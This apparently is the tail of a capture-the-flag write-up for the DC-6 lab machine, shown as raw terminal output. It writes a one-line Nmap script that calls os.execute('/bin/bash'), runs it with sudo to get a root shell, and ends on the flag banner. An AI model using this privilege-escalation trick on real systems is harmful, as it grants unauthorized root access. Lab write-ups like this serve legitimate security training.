 backups.sh  backups.tar.gz
jens@dc-6:~$ echo "os.execute('/bin/bash')">demon.nse
jens@dc-6:~$ ls
backups.sh  backups.tar.gz  demon.nse
jens@dc-6:~$ sudo nmap --script=/home/jens/demon.nse
Starting Nmap 7.40 ( https://nmap.org ) at 2022-12-01 04:06 AEST
root@dc-6:/home/jens# bash: cd: too many arguments
root@dc-6:/home/jens# root@dc-6:~# theflag.txt
root@dc-6:~#
Yb        dP 888888 88     88         8888b.   dP"Yb  88b 88 888888 d8b
 Yb  db  dP  88__   88     88          8I  Yb dP   Yb 88Yb88 88__   Y8P
  YbdPYbdP   88""   88  .o 88  .o      8I  dY Yb   dP 88 Y88 88""   `"'
   YP  YP    888888 88ood8 88ood8     8888Y"   YbodP  88  Y8 888888 (8)
Congratulations!!!
Hope you enjoyed DC-6.  Just wanted to send a big thanks out there to all those
who have provided feedback, and who have taken time to complete these little
challenges.
If you enjoyed this CTF, send me a tweet via @DCAU7.
root@dc-6:~#